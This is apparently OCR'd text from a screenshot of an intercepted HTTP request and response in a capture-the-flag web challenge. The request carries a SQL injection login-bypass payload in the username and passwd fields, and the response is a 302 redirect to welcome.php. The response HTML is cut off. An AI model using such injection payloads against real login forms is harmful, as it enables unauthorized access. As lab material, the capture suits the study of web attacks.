 1 POST /index.php HTTP/1.1
2 Host: 1716336d-7fca-4a47-9514-4ec6eb88161e.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://1716336d-7fca-4a47-9514-4ec6eb88161e.node3.buuoj.cn
10 Connection: close
11 Referer: http://1716336d-7fca-4a47-9514-4ec6eb88161e.node3.buuoj.cn/
12 Cookie: UM_distinctid=
179c70479ea244-048f705de2b44f-4c3f2779-18b040-179c70479eb20; session=
ba3b2f74-85ae-4197-91d0-bab58ecb6496.6z-SU3YPXRfg67CIIQ8GmrO01vo
13 Upgrade-Insecure-Requests: 1
14
15 username=admi\&passwd=||/**/1;%00
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Fri, 11 Jun 2021 09:51:15 GMT
4 Content-Type: text/html
5 Content-Length: 2234
6 Connection: close
7 Location: welcome.php
8 X-Powered-By: PHP/5.2.16
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <title>
</title>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=
16 <link rel="stylesheet" type="text/css
17 <link rel="stylesheet" type="text/css
18 <link rel="stylesheet" type="text/css
19 </head>
20
21 <body>